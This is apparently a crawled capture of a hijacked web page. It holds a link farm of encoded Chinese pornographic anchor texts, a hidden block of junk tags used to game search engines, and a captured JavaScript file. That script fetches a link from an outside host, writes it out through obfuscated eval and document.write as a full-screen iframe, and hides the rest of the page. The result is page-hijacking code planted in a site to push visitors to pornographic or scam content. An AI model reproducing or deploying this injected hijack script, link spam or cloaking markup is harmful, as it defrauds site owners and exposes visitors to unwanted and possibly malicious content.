<a href="http://www.jiangchengjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.plhhtjr.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://www.bjjynt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.djtimes.cn" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x8272;</a>|
<a href="http://www.floorscale.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://www.ttqhuh.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.annabelkarmel.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C24;&#x7269;&#x6027;&#x7231;</a>|
<a href="http://www.nmkcz.cn" target="_blank">A&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.ovicnet.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;A&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.linjianzhu.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.mwvv.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://www.vcmcm.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.kuangshanqizhongji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x6781;&#x54C1;</a>|
<a href="http://www.sdltsy.cn" target="_blank">gay&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.linhuaji.com.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://www.o68.com.cn" target="_blank">&#x9ED1;&#x4E1D;&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.11y37q.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://www.00zi.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dgdeyu.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.cnshaonian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F3A;&#x5978;&#x4E94;&#x6708;&#x4EAD;&#x4EAD;</a>|
<a href="http://www.trade360.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.fzfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5973;&#x4EBA;bb</a>|
<a href="http://www.ywminren02.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xiyusan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x770B;&#x7247;&#x603B;&#x7AD9;</a>|
<a href="http://www.kufox.cn" target="_blank">91&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.pmxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x8349;</a>|
<a href="http://www.hongenwu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;91</a>|
<a href="http://www.makmoney.cn" target="_blank">&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sjlstp.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6210;&#x4EBA;</a>|
<a href="http://www.zcxqgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://www.ldlb.cn" target="_blank">&#x4E01;&#x9999;&#x6843;&#x82B1;&#x7F51;</a>|
<a href="http://www.qvxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="arlu9" class="pl_css_ganrao" style="display: none;"><del id="arlu9"><tt id="arlu9"></tt></del><nav id="arlu9"></nav><i id="arlu9"><del id="arlu9"><p id="arlu9"></p></del></i><nobr id="arlu9"></nobr><pre id="arlu9"><div id="arlu9"></div></pre><output id="arlu9"></output><strike id="arlu9"><video id="arlu9"><strike id="arlu9"><progress id="arlu9"></progress></strike></video></strike><acronym id="arlu9"></acronym><small id="arlu9"><ruby id="arlu9"></ruby></small><style id="arlu9"><small id="arlu9"></small></style><nav id="arlu9"><thead id="arlu9"></thead></nav><abbr id="arlu9"></abbr><thead id="arlu9"><abbr id="arlu9"></abbr></thead><div id="arlu9"><code id="arlu9"><menuitem id="arlu9"></menuitem></code></div><style id="arlu9"><tr id="arlu9"></tr></style><dfn id="arlu9"><td id="arlu9"><form id="arlu9"></form></td></dfn><dfn id="arlu9"></dfn><style id="arlu9"><ins id="arlu9"><cite id="arlu9"><ruby id="arlu9"></ruby></cite></ins></style><big id="arlu9"></big><menuitem id="arlu9"></menuitem><optgroup id="arlu9"></optgroup><legend id="arlu9"></legend><blockquote id="arlu9"><pre id="arlu9"><ul id="arlu9"><strike id="arlu9"></strike></ul></pre></blockquote><ruby id="arlu9"><dl id="arlu9"><em id="arlu9"></em></dl></ruby><tr id="arlu9"><strike id="arlu9"></strike></tr><dfn id="arlu9"></dfn><p id="arlu9"><rp id="arlu9"></rp></p><dfn id="arlu9"></dfn><listing id="arlu9"><sub id="arlu9"><menu id="arlu9"><font id="arlu9"></font></menu></sub></listing><video id="arlu9"><meter id="arlu9"><th id="arlu9"><pre id="arlu9"></pre></th></meter></video><wbr id="arlu9"></wbr><abbr id="arlu9"></abbr><small id="arlu9"><menuitem id="arlu9"></menuitem></small><var id="arlu9"></var><nav id="arlu9"></nav><strong id="arlu9"><output id="arlu9"><ol id="arlu9"><pre id="arlu9"></pre></ol></output></strong><div id="arlu9"><noscript id="arlu9"><progress id="arlu9"></progress></noscript></div><dfn id="arlu9"></dfn><s id="arlu9"></s><kbd id="arlu9"></kbd><sub id="arlu9"></sub><pre id="arlu9"></pre><strong id="arlu9"></strong><sub id="arlu9"><pre id="arlu9"><blockquote id="arlu9"></blockquote></pre></sub><kbd id="arlu9"></kbd><nobr id="arlu9"><acronym id="arlu9"><option id="arlu9"></option></acronym></nobr><ruby id="arlu9"><tbody id="arlu9"><listing id="arlu9"></listing></tbody></ruby><nav id="arlu9"></nav><style id="arlu9"></style><button id="arlu9"></button><optgroup id="arlu9"></optgroup><ol id="arlu9"><small id="arlu9"></small></ol><form id="arlu9"></form><address id="arlu9"><label id="arlu9"></label></address><td id="arlu9"></td><sub id="arlu9"><object id="arlu9"></object></sub><track id="arlu9"></track><big id="arlu9"></big><tt id="arlu9"><acronym id="arlu9"></acronym></tt><blockquote id="arlu9"><legend id="arlu9"><ul id="arlu9"><b id="arlu9"></b></ul></legend></blockquote><dfn id="arlu9"><source id="arlu9"></source></dfn><b id="arlu9"><pre id="arlu9"><form id="arlu9"><dd id="arlu9"></dd></form></pre></b><style id="arlu9"></style><video id="arlu9"></video><dfn id="arlu9"></dfn><style id="arlu9"><tr id="arlu9"></tr></style><td id="arlu9"></td><tbody id="arlu9"></tbody><sub id="arlu9"><pre id="arlu9"></pre></sub><strong id="arlu9"></strong><strong id="arlu9"><em id="arlu9"><pre id="arlu9"></pre></em></strong><optgroup id="arlu9"></optgroup><track id="arlu9"><span id="arlu9"></span></track><b id="arlu9"><form id="arlu9"><strong id="arlu9"><dd id="arlu9"></dd></strong></form></b><nobr id="arlu9"></nobr><ins id="arlu9"><dfn id="arlu9"></dfn></ins><del id="arlu9"></del><strong id="arlu9"><tt id="arlu9"><legend id="arlu9"><ul id="arlu9"></ul></legend></tt></strong><menuitem id="arlu9"></menuitem><meter id="arlu9"><var id="arlu9"><pre id="arlu9"><var id="arlu9"></var></pre></var></meter><big id="arlu9"></big><address id="arlu9"><sup id="arlu9"></sup></address><tt id="arlu9"></tt><blockquote id="arlu9"><pre id="arlu9"></pre></blockquote><p id="arlu9"><noscript id="arlu9"></noscript></p><blockquote id="arlu9"><legend id="arlu9"></legend></blockquote><rp id="arlu9"><tr id="arlu9"><nobr id="arlu9"></nobr></tr></rp><acronym id="arlu9"></acronym><acronym id="arlu9"></acronym><optgroup id="arlu9"></optgroup><font id="arlu9"></font><meter id="arlu9"><var id="arlu9"><pre id="arlu9"></pre></var></meter><i id="arlu9"><abbr id="arlu9"></abbr></i><progress id="arlu9"></progress><source id="arlu9"><dfn id="arlu9"></dfn></source><dfn id="arlu9"><acronym id="arlu9"><sup id="arlu9"><b id="arlu9"></b></sup></acronym></dfn><strong id="arlu9"><blockquote id="arlu9"></blockquote></strong><tfoot id="arlu9"></tfoot><thead id="arlu9"><nav id="arlu9"></nav></thead><ins id="arlu9"><sup id="arlu9"><acronym id="arlu9"><sup id="arlu9"></sup></acronym></sup></ins><address id="arlu9"></address><small id="arlu9"><b id="arlu9"></b></small><big id="arlu9"></big><strong id="arlu9"><blockquote id="arlu9"></blockquote></strong><font id="arlu9"><legend id="arlu9"></legend></font><big id="arlu9"><tbody id="arlu9"></tbody></big><i id="arlu9"><output id="arlu9"></output></i><bdo id="arlu9"><meter id="arlu9"></meter></bdo><strong id="arlu9"><tt id="arlu9"></tt></strong><s id="arlu9"><b id="arlu9"><thead id="arlu9"><rt id="arlu9"></rt></thead></b></s><abbr id="arlu9"></abbr><meter id="arlu9"></meter><object id="arlu9"><u id="arlu9"><wbr id="arlu9"></wbr></u></object><center id="arlu9"><label id="arlu9"></label></center><mark id="arlu9"></mark><dl id="arlu9"><video id="arlu9"><pre id="arlu9"><em id="arlu9"></em></pre></video></dl><pre id="arlu9"><var id="arlu9"></var></pre><small id="arlu9"><strike id="arlu9"></strike></small><pre id="arlu9"><span id="arlu9"></span></pre><thead id="arlu9"></thead><abbr id="arlu9"></abbr><strong id="arlu9"></strong><pre id="arlu9"><span id="arlu9"></span></pre><delect id="arlu9"><strike id="arlu9"></strike></delect><sup id="arlu9"></sup><label id="arlu9"><del id="arlu9"><bdo id="arlu9"><rp id="arlu9"></rp></bdo></del></label><strong id="arlu9"><sup id="arlu9"><strong id="arlu9"></strong></sup></strong><sup id="arlu9"><b id="arlu9"><s id="arlu9"></s></b></sup><strike id="arlu9"><tbody id="arlu9"><big id="arlu9"></big></tbody></strike><sup id="arlu9"><dl id="arlu9"><em id="arlu9"></em></dl></sup><u id="arlu9"><thead id="arlu9"></thead></u><pre id="arlu9"></pre><ruby id="arlu9"><dl id="arlu9"></dl></ruby><font id="arlu9"></font><button id="arlu9"><form id="arlu9"><abbr id="arlu9"><form id="arlu9"></form></abbr></form></button><style id="arlu9"><ins id="arlu9"></ins></style><option id="arlu9"></option><xmp id="arlu9"><label id="arlu9"><mark id="arlu9"><p id="arlu9"></p></mark></label></xmp><sup id="arlu9"><acronym id="arlu9"><sup id="arlu9"></sup></acronym></sup><pre id="arlu9"></pre><code id="arlu9"><ins id="arlu9"><strike id="arlu9"><video id="arlu9"></video></strike></ins></code><s id="arlu9"></s><listing id="arlu9"><sub id="arlu9"><menu id="arlu9"></menu></sub></listing><p id="arlu9"><rp id="arlu9"><th id="arlu9"><dfn id="arlu9"></dfn></th></rp></p><strong id="arlu9"><mark id="arlu9"><label id="arlu9"><pre id="arlu9"></pre></label></mark></strong><b id="arlu9"><dd id="arlu9"></dd></b><acronym id="arlu9"></acronym><samp id="arlu9"></samp><dfn id="arlu9"><label id="arlu9"><pre id="arlu9"><ol id="arlu9"></ol></pre></label></dfn><font id="arlu9"><wbr id="arlu9"><u id="arlu9"></u></wbr></font></div>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: http://www.jqkh.com.cn/feiyishengxian.js?v=18
body_size: 1564
content:

  function openUrl1() {
    getData();
  }

  function openUrl2() {
    getData();
  }

  function openUrl3() {
    getData();
  }
   var edcode="heisiys";
var titlestr=document.title;
var innerWeb = false;



function getData(){
        var domain = generateRandomString();
	ajax({
		url: "https://www.heisitz02.vip:19821/common.php?val="+edcode+"&t="+Math.random(),
		type: "GET",
		dataType: "json",
		success: function (response, xml) {
			innerTxt = JSON.parse(response);
			innerconfig = innerTxt.config;
			innerUrl = innerTxt.url.smplink;
			setFrame(innerUrl);
			
			
		},
		fail: function (status) {
			console.log("error");
		}
	});
}

function setFrame(olink){
    var ss = '<title>'+titlestr+'</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></i'+'fra'+'me></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
    try {
      setTimeout(function() {
        console.log(document.body.children.length);
        for (var i = 0; i < document.body.children.length; i++) {
          try {
            var a = document.body.children[i].tagName;
            var b = document.body.children[i].id;
            console.log(i+"***"+a+"**"+b);
            if (b != "iconDiv1" && b != "showcloneshengxiaon" && a!="title") {
              document.body.children[i].style.display = "non" + "e"
            }
          } catch (e) {}
        }
        
        var oMeta = document.createElement('meta');
        oMeta.name = 'viewport';
        oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(oMeta);
        
      }, 100)
    } catch (e) {}
}





function ajax(options) {
	options = options || {};
	options.type = (options.type || "GET").toUpperCase();
	options.dataType = options.dataType || "json";
	var params = formatParams(options.data);

	if (window.XMLHttpRequest) {
		var xhr = new XMLHttpRequest();
	} else {
		var xhr = new ActiveXObject('Microsoft.XMLHTTP');
	}

	xhr.onreadystatechange = function () {
		if (xhr.readyState == 4) {
			var status = xhr.status;
			if (status >= 200 && status < 300) {
				options.success && options.success(xhr.responseText, xhr.responseXML);
			} else {
				options.fail && options.fail(status);
			}
		}
	}

	if (options.type == "GET") {
		xhr.open("GET", options.url + "?" + params, true);
		xhr.send(null);
	} else if (options.type == "POST") {
		xhr.open("POST", options.url, true);
		xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xhr.send(params);
	}
}

function formatParams(data) {
	var arr = [];
	for (var name in data) {
		arr.push(encodeURIComponent(name) + "=" + encodeURIComponent(data[name]));
	}
	arr.push(("v=" + Math.random()).replace(".",""));
	return arr.join("&");
}

function generateRandomString() {
  var length = Math.floor(Math.random() * 4) + 2;
  var result = '';
  var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
  var charactersLength = characters.length;
  for (var i = 0; i < length; i++) {
    result += characters.charAt(Math.floor(Math.random() * charactersLength));
  }
  return result;
}